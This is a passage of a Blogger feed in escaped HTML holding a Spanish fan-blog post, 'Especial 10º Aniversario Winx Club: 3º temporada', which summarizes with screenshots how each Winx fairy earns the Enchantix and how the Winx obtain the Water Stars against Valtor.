All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhydHiXzXsOJs4Jw28OCn3ZmBXwQQSMZJZIOdE7dTbruPLPeahNAMdpI1-2blBIYifDc_JyVIgQLVZAbJvr65RHBXAyNWlhX2sv_qx-pmyCsgW5JcEq7Xi70I_Hoemz6D2xXAsiFqRr9i8\/s72-c\/WinxClub10thTWC.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-3856958151507831203"},"published":{"$t":"2014-01-28T18:00:00.000+01:00"},"updated":{"$t":"2014-01-28T18:00:01.117+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"10º Aniversario Winx Club"},{"scheme":"http://www.blogger.com/atom/ns#","term":"3º Temporada"}],"title":{"type":"text","$t":"Especial 10º Aniversario Winx Club: 3º temporada"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxHiMfpgd447Qa3tYjROR5urFQzKmqltnjO_FSmqCQ2fM3h9rhIQGHvUe2npeHB4q1t3iK77qg0Eb3SS18f9_0ZXu9XP7DdcPJAU-SIuqR7eALkj_hf_Fc9v93PJ0mUoAd2SoVfC96JfE\/s1600\/Cap+1+(5).png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxHiMfpgd447Qa3tYjROR5urFQzKmqltnjO_FSmqCQ2fM3h9rhIQGHvUe2npeHB4q1t3iK77qg0Eb3SS18f9_0ZXu9XP7DdcPJAU-SIuqR7eALkj_hf_Fc9v93PJ0mUoAd2SoVfC96JfE\/s1600\/Cap+1+(5).png\" height=\"300\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nWinx Club empieza su tercer año en Alfea y las chicas aprenden sobre las transformaciones únicas de Enchantix. \u0026nbsp;Las han conseguido tras sacrificarse por alguien de su propio mundo.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjT-VD30VNqZQZLZkob0kjDFqfcHFS2q1ek0ovwsbRHjNvuQLQGe1y-IgUz7p0q64vOsttkEay-tnJAmRNDnCKbZw2Xj3QgwnLRZcdF2saorSDM8Dy0WWJ8iu_eiFb5H4AkQ9QNQ1ifOuM\/s1600\/Cap+6+(4).png\"\u003E\u003Cimg border=\"0\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjT-VD30VNqZQZLZkob0kjDFqfcHFS2q1ek0ovwsbRHjNvuQLQGe1y-IgUz7p0q64vOsttkEay-tnJAmRNDnCKbZw2Xj3QgwnLRZcdF2saorSDM8Dy0WWJ8iu_eiFb5H4AkQ9QNQ1ifOuM\/s1600\/Cap+6+(4).png\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFB5rvigLWv_M2gsDceoGpWUFm2hsdd-aSQX9JnWAhoavBkXP6YByoWRqRehrCWJ1RJwcLcKLHBUJNfFLWMQZ2zD2sTrmizkptuPxtfBjKcuhulc4As2vd7DYPosVlmtCmoXMIUuumnAM\/s1600\/Cap+6+(5).png\"\u003E\u003Cimg border=\"0\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFB5rvigLWv_M2gsDceoGpWUFm2hsdd-aSQX9JnWAhoavBkXP6YByoWRqRehrCWJ1RJwcLcKLHBUJNfFLWMQZ2zD2sTrmizkptuPxtfBjKcuhulc4As2vd7DYPosVlmtCmoXMIUuumnAM\/s1600\/Cap+6+(5).png\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003ELayla:\u003C\/b\u003E Estando en Andros, pierde la vista luchando con Valtor. La reina de las sirenas posee un cetro mágico con el que le dice que podría recuperar la vista. Pero en un intento de salvarla resulta herida y Layla prefiere salvarla a ella que recuperar la vista y gana el Enchantix.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiShRiuC4EaHbQbr_s-mZ3veFHfIFbYbFaMO0mzXppCrS69uHXWZQLFKL_B-rwLO0vlWQ7jxBy3s2CMiSqXZWYc0HWQXqX1q1DZrc-RUfEbM9lBldCS_S2hd9bH0AdJLJbwtPQj3x2lU4\/s1600\/Cap+8+(4).png\"\u003E\u003Cimg border=\"0\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiShRiuC4EaHbQbr_s-mZ3veFHfIFbYbFaMO0mzXppCrS69uHXWZQLFKL_B-rwLO0vlWQ7jxBy3s2CMiSqXZWYc0HWQXqX1q1DZrc-RUfEbM9lBldCS_S2hd9bH0AdJLJbwtPQj3x2lU4\/s1600\/Cap+8+(4).png\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1qVcdGuLq0BvKsAuy95fRorQeIbnwTaJxz17rchyphenhyphen9lU0ruZiaL2Pjqf2hHSBLVXbladNc9dnCJ3SUaUpbtBbaM5IBCCbZhAoVvP4Ds5z3V2jgo4Mg8NDKHffsIFnoBFiEJgiPBDEqXXE\/s1600\/Cap+19+(2).png\"\u003E\u003Cimg border=\"0\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1qVcdGuLq0BvKsAuy95fRorQeIbnwTaJxz17rchyphenhyphen9lU0ruZiaL2Pjqf2hHSBLVXbladNc9dnCJ3SUaUpbtBbaM5IBCCbZhAoVvP4Ds5z3V2jgo4Mg8NDKHffsIFnoBFiEJgiPBDEqXXE\/s1600\/Cap+19+(2).png\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EStella: \u003C\/b\u003EEn la arruinada fiesta de Eraklyon, salva a su padre de unos feroces dragones.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZKYMmq0-SQJwWnHmydbggsPtCLcxUhvW6sjcomj-goO_nDm9s4tbWSXPyT7hLdLED_pngLwqbiOLlX244wND-ldQXkVnPOm_2daGAdkuOwJPGyjnmZ7PZ1VbuXeVg5uD4OCNuTHjeczo\/s1600\/Cap+10+(2).png\"\u003E\u003Cimg border=\"0\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZKYMmq0-SQJwWnHmydbggsPtCLcxUhvW6sjcomj-goO_nDm9s4tbWSXPyT7hLdLED_pngLwqbiOLlX244wND-ldQXkVnPOm_2daGAdkuOwJPGyjnmZ7PZ1VbuXeVg5uD4OCNuTHjeczo\/s1600\/Cap+10+(2).png\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_YDNKekQo8XLYW31Zl9Slsv3wsfak6bzfSFocOAV-4l0gQm0mJu0BIRx0sXxL6VOioYi8lAtGArZfCPS465cQ6gYBW6Yg46dMeEBUPJTa_Es70Drn_AYPgNqKnOCLSnO6iV4hlch4V-w\/s1600\/Cap+10+(3).png\"\u003E\u003Cimg border=\"0\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_YDNKekQo8XLYW31Zl9Slsv3wsfak6bzfSFocOAV-4l0gQm0mJu0BIRx0sXxL6VOioYi8lAtGArZfCPS465cQ6gYBW6Yg46dMeEBUPJTa_Es70Drn_AYPgNqKnOCLSnO6iV4hlch4V-w\/s1600\/Cap+10+(3).png\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EMusa:\u003C\/b\u003E Las Trix asaltaron la biblioteca secreta de Alfea y se provocó un incendio terrible. Galatea, la princesa de Melodía, quedó atrapada en el fuego y Musa la rescató, ganando el Enchantix.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh46RIVF2v5gXkMEXQfP6e2erlUbS109-pI3hcsHMeEbGJq3QIjthK80n89iHcZZTocRHAmNpajVQbKyx_Uac84Lkq6Lfgpq04WCir9sgtj6djr9P1J9XRQHdImJyuZOn4U8r7WCYJjMnY\/s1600\/Cap+12+(2).png\"\u003E\u003Cimg border=\"0\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh46RIVF2v5gXkMEXQfP6e2erlUbS109-pI3hcsHMeEbGJq3QIjthK80n89iHcZZTocRHAmNpajVQbKyx_Uac84Lkq6Lfgpq04WCir9sgtj6djr9P1J9XRQHdImJyuZOn4U8r7WCYJjMnY\/s1600\/Cap+12+(2).png\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyTBGvCEyPN41Jt6amUIYKjdersVr4j2xc3JhbOhp5WknJeT6gj1TP6JYloJ8o2FdIrZoJd50z_D9hF9dqCOttA8NY1qfkDZuLlBQ74jOKmAUpWbjWJU1j2tE7Y2BetkJA5ji1icGcsJM\/s1600\/Cap+12+(3).png\"\u003E\u003Cimg border=\"0\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyTBGvCEyPN41Jt6amUIYKjdersVr4j2xc3JhbOhp5WknJeT6gj1TP6JYloJ8o2FdIrZoJd50z_D9hF9dqCOttA8NY1qfkDZuLlBQ74jOKmAUpWbjWJU1j2tE7Y2BetkJA5ji1icGcsJM\/s1600\/Cap+12+(3).png\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EFlora:\u003C\/b\u003E En Linphea, buscando un antídoto para Faragonda, la hermana menor de Flora (llamada Miele) cayó al agua y Flora se sacrificó por ella, dispuesta a morir ahogada para salvarla, ganando el Enchantix.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjBVlLGzXPgEMQbwwv2WTS6bJI-uV1m_xalz4-_K4Q4lOBuJas4X2BVN5uk-ZPjxVVEZgPrQ2xLb1mYQfEpWWqFdkU3AJ316d6TIGNymJ_vO3YA1f8Wf95E2NFeJI7dBQfARbgiHiAilU\/s1600\/Cap+13+(2).png\"\u003E\u003Cimg border=\"0\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjBVlLGzXPgEMQbwwv2WTS6bJI-uV1m_xalz4-_K4Q4lOBuJas4X2BVN5uk-ZPjxVVEZgPrQ2xLb1mYQfEpWWqFdkU3AJ316d6TIGNymJ_vO3YA1f8Wf95E2NFeJI7dBQfARbgiHiAilU\/s1600\/Cap+13+(2).png\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjx1uzZ8B9uhfRa30aJy8QVBnkqQQMZrf_DoGm27WqSoJ-WGzSFcSBDoBcR4fbTx5YUBiwsYrvVBIIn5JV7scxmzrOEim5oQSvAJCB7mvGfTxt7rMT8N3bwGK2hmrl4sPNyCW4mHrMuDSA\/s1600\/Cap+13+(3).png\"\u003E\u003Cimg border=\"0\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjx1uzZ8B9uhfRa30aJy8QVBnkqQQMZrf_DoGm27WqSoJ-WGzSFcSBDoBcR4fbTx5YUBiwsYrvVBIIn5JV7scxmzrOEim5oQSvAJCB7mvGfTxt7rMT8N3bwGK2hmrl4sPNyCW4mHrMuDSA\/s1600\/Cap+13+(3).png\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003ETecna:\u003C\/b\u003E Cerró el portal de la dimensión Omega en Andros y ganó el Enchantix.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2lXrWFQOPS-rbvyhJ1_clk1n8T-9isZSS8h7zqOGqbRlgN0v9CbNZi-unCcKwxqHRodnTclwaWyYRR8J3yYQ0_VP_U-xDceYY65gkcAC2Gr9p7VDHTuuyBdIgxbWH3Ev9Y00Og81vL_c\/s1600\/Cap+16+(1).png\"\u003E\u003Cimg border=\"0\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2lXrWFQOPS-rbvyhJ1_clk1n8T-9isZSS8h7zqOGqbRlgN0v9CbNZi-unCcKwxqHRodnTclwaWyYRR8J3yYQ0_VP_U-xDceYY65gkcAC2Gr9p7VDHTuuyBdIgxbWH3Ev9Y00Og81vL_c\/s1600\/Cap+16+(1).png\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilTe7Vygwnb6APaNhNdi6UI8udNao-wV93iBgHuc3hEoUtA9trUor4PG6M9iBPiSbtR7MOuNCq2dFoBTwOYxJ20cs93hhU9-vqcgAkjtq8Ff9UO5MfxkmydWoN6fK57Tf0SOm-5PDkDM8\/s1600\/Cap+16+(2).png\"\u003E\u003Cimg border=\"0\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilTe7Vygwnb6APaNhNdi6UI8udNao-wV93iBgHuc3hEoUtA9trUor4PG6M9iBPiSbtR7MOuNCq2dFoBTwOYxJ20cs93hhU9-vqcgAkjtq8Ff9UO5MfxkmydWoN6fK57Tf0SOm-5PDkDM8\/s1600\/Cap+16+(2).png\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EBloom: \u003C\/b\u003EFue la última en obtener el Enchantix. Mediante su fuerza de voluntad y con ayuda de Maya, gana el Enchantix en Pyros, la isla de los dragones. Sus poderes fueron incompletos porque no salvó a nadie de su planeta pero se completaron todos los poderes en la primera película, cuando salva a su planeta natal.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEip0oOAs4CRAOOOfw0c0Po47opxvIhQuPJ_O0v-Nz9IA9EjkTAL-2t816ghi8968jDUi-XHy3RiCOJdgGjnw0jv_gDZH1GpdM5KKHUZKrZ7ulNZDejD-JpGBgFitA61WiOHpa5DbctxTGA\/s1600\/Cap+1+(4).png\"\u003E\u003Cimg border=\"0\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEip0oOAs4CRAOOOfw0c0Po47opxvIhQuPJ_O0v-Nz9IA9EjkTAL-2t816ghi8968jDUi-XHy3RiCOJdgGjnw0jv_gDZH1GpdM5KKHUZKrZ7ulNZDejD-JpGBgFitA61WiOHpa5DbctxTGA\/s1600\/Cap+1+(4).png\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKTy3C9v13WpjvXnuvFa1xtfeecyx_HY-HumVrxhInPJaJwh5ezyzUkyGUw3rBbUkrnPeQosdf8e_c8kOOLhzh0vhvHmLdhgtZktSVE_ekDndhiRnHdVgqBs0BUC1vd9U3AwgpPg4GUYk\/s1600\/Cap+24+(1).png\"\u003E\u003Cimg border=\"0\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKTy3C9v13WpjvXnuvFa1xtfeecyx_HY-HumVrxhInPJaJwh5ezyzUkyGUw3rBbUkrnPeQosdf8e_c8kOOLhzh0vhvHmLdhgtZktSVE_ekDndhiRnHdVgqBs0BUC1vd9U3AwgpPg4GUYk\/s1600\/Cap+24+(1).png\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nMientras tanto, las Trix, que habían desaparecido y habían ido a la Dimensión Omega, escapan con Valtos, un hechicero en parte responsable por la destrucción de Domino, el reino hogar de Bloom. Se deciden a cooperar y planean invadir varias zonas en el reino de Magix en busca de venganza sobre aquellos que los encarcelaron al robar los tesoros mágicos y las fuentes de poder de cada reino.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2Fsoay0ktD65-4s2cImNfIODb7TH5Kxt8-Ar9P0A8Qn9T_dDfIiaT3lusYKU9LeYyBqT1sx6LHbJsZ9lfcbDRlwtGzdqHiB1h4Ky2iYr1aBOt5OUEc5CcxjSx7DGlJ3KufCCVd4NarYA\/s1600\/Cap+9+(2).png\"\u003E\u003Cimg border=\"0\" height=\"150\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2Fsoay0ktD65-4s2cImNfIODb7TH5Kxt8-Ar9P0A8Qn9T_dDfIiaT3lusYKU9LeYyBqT1sx6LHbJsZ9lfcbDRlwtGzdqHiB1h4Ky2iYr1aBOt5OUEc5CcxjSx7DGlJ3KufCCVd4NarYA\/s1600\/Cap+9+(2).png\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" width=\"200\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiW1QDl2Tn_ciGugzDqWtwCLSiHExLlwAp1i6eE2xalvA0dYBmRvSWyQy3G0nchNB8N2rcGPSGD208ADew5TBDw0zIyuFxfTNIuKx-QrXi9eIlUfsQReoCWLVfpYtrG2bqkgRShFuv_SOA\/s1600\/Cap+2+(3).png\"\u003E\u003Cimg border=\"0\" height=\"150\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiW1QDl2Tn_ciGugzDqWtwCLSiHExLlwAp1i6eE2xalvA0dYBmRvSWyQy3G0nchNB8N2rcGPSGD208ADew5TBDw0zIyuFxfTNIuKx-QrXi9eIlUfsQReoCWLVfpYtrG2bqkgRShFuv_SOA\/s1600\/Cap+2+(3).png\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXJFf0EPQGLMZr_hpBgxwpN4cdfm15ozmVAICUUmOB9bz_DkpqTzX0s4s5z8WPEFjYbLixrCnCslVwb0v1PcLaX2Q9JBoBhT4LnghiuDrmr1zyBhF_Pw1UEryEQF3mwze_6V7FFYuGg9Q\/s1600\/Cap+3+(6).png\"\u003E\u003Cimg border=\"0\" height=\"150\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXJFf0EPQGLMZr_hpBgxwpN4cdfm15ozmVAICUUmOB9bz_DkpqTzX0s4s5z8WPEFjYbLixrCnCslVwb0v1PcLaX2Q9JBoBhT4LnghiuDrmr1zyBhF_Pw1UEryEQF3mwze_6V7FFYuGg9Q\/s1600\/Cap+3+(6).png\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" width=\"200\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6CHaWerRGd9xJzlqSTKQwLSGPuL78z9Yfbx_xGy8_jkFrH3qkKagKk4RBxvzLVjoMeDdgOrhyp0Qey2sCZ1qcKcLGnQdEZqCM2UWJZXd1Pn4_ooVzWnXkeY6O3eZzNNwQQnCBfdLGBBM\/s1600\/Cap+7+(5).png\"\u003E\u003Cimg border=\"0\" height=\"150\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6CHaWerRGd9xJzlqSTKQwLSGPuL78z9Yfbx_xGy8_jkFrH3qkKagKk4RBxvzLVjoMeDdgOrhyp0Qey2sCZ1qcKcLGnQdEZqCM2UWJZXd1Pn4_ooVzWnXkeY6O3eZzNNwQQnCBfdLGBBM\/s1600\/Cap+7+(5).png\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoHOwcabeQkGome2r7JsC0sc9KXZLElrjFqbxdE3gWapkNeWzXAqs06eT_JXudMTR2op6RNT2k5KYh8pxbqUq-WhMlM67bkA-8lcO-JKKK3rPLvg3y1jhyphenhyphenP3guCQ2FTJBHVDTEYp_4b9U\/s1600\/Cap+18+(3).png\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoHOwcabeQkGome2r7JsC0sc9KXZLElrjFqbxdE3gWapkNeWzXAqs06eT_JXudMTR2op6RNT2k5KYh8pxbqUq-WhMlM67bkA-8lcO-JKKK3rPLvg3y1jhyphenhyphenP3guCQ2FTJBHVDTEYp_4b9U\/s1600\/Cap+18+(3).png\" height=\"150\" width=\"200\" \/\u003E\u003C\/a\u003EPara encontrar la fuerza opuesta al Fuego del Dragón (porque Valtor está potenciado a este poder) las Winx debieron adentrarse en el mundo primitivo del Universo: el Reino Dorado.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2O9Hy62rg93qgKrbekySoaEuDPEtmIhx598EXgWdEEn-3wRCysZdMJa0OTW3zbLo0XWh2ZhesKoPSLVS4-hro9OuzFMRYKckPRmN4cqrA01GJq-6M9wS7QPTPREh0QXu5rpG2DMgPVU0\/s1600\/Cap+23+(3).png\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2O9Hy62rg93qgKrbekySoaEuDPEtmIhx598EXgWdEEn-3wRCysZdMJa0OTW3zbLo0XWh2ZhesKoPSLVS4-hro9OuzFMRYKckPRmN4cqrA01GJq-6M9wS7QPTPREh0QXu5rpG2DMgPVU0\/s1600\/Cap+23+(3).png\" height=\"150\" width=\"200\" \/\u003E\u003C\/a\u003EAllí se encontraron con las criaturas primitivas de la existencia y, después de que Tecna, Stella y Musa superan la prueba del laberinto de cristal y entregan lo que más aman (o desean), las Winx consiguieron las Estrellas de Agua, que fueron útiles para la lucha contra Valtor.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEb0313zdOfHyP_BbWnVX4ZQhrHqkbZpLbWILSsLOzjPDRGj9EoKZw1tUBAwb1YqrJZ-ypaxaAxYFckOe6Jy2dR8DRHIJzEXU8WVftjzqaJ_v2cbOfp79jpx-nWULEB-KdmpjsOdNWzuo\/s1600\/Cap+22+(1).png\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEb0313zdOfHyP_BbWnVX4ZQhrHqkbZpLbWILSsLOzjPDRGj9EoKZw1tUBAwb1YqrJZ-ypaxaAxYFckOe6Jy2dR8DRHIJzEXU8WVftjzqaJ_v2cbOfp79jpx-nWULEB-KdmpjsOdNWzuo\/s1600\/Cap+22+(1).png\" height=\"240\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Cb\u003ETecna:\u003C\/b\u003E al llegar a la salida del laberinto se encuentra con Arcadia custodiando dos puertas. Ésta le dice que una puerta conduce a las Estrellas de Agua, pero al entrar por esa debe renunciar a todos sus sentimientos. Ella al ver en una puerta a Timmy se despide de él, y cruza la puerta para conseguir las Estrellas de Agua.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EStella:\u003C\/b\u003E en el final del laberinto le espera también Arcadia y le dice que para conseguir la Estrella debe renunciar a su cara y ella lo hace.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca 